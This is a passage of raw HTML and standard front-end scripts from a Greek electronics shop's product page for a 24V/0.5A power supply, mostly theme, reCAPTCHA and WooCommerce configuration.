<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Τροφοδοτικό Απλό 24V/0.5A</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="24710" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="24710" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03ac - \u03a6\u03c9\u03c4\u03bf\u03b2\u03bf\u03bb\u03c4\u03b1\u03ca\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/19/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/19/11005/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03bf\u03bd\u03ae\u03c2 \u03a4\u03ac\u03c3\u03b7\u03c2","@id":"https://electronicsworld.gr/product-category/19/11005/2330/"}},{"@type":"ListItem","position":5,"item":{"name":"\u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03cc \u0391\u03c0\u03bb\u03cc 24V/0.5A","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/#product","name":"\u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03cc \u0391\u03c0\u03bb\u03cc 24V/0.5A","url":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/","description":"/*54745756836*/","sku":"MS302058","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"eee68a75c5","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"5864a4cbb4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"eee68a75c5","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"5864a4cbb4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a6fd3eff0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24710,"title":"%CE%A4%CF%81%CE%BF%CF%86%CE%BF%CE%B4%CE%BF%CF%84%CE%B9%CE%BA%CF%8C%20%CE%91%CF%80%CE%BB%CF%8C%2024V%2F0.5A%20-%20Electronics%20World","excerpt":"","featuredImage":!1}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a6fd3eff0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24710,"title":"%CE%A4%CF%81%CE%BF%CF%86%CE%BF%CE%B4%CE%BF%CF%84%CE%B9%CE%BA%CF%8C%20%CE%91%CF%80%CE%BB%CF%8C%2024V%2F0.5A%20-%20Electronics%20World","excerpt":"","featuredImage":!1}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 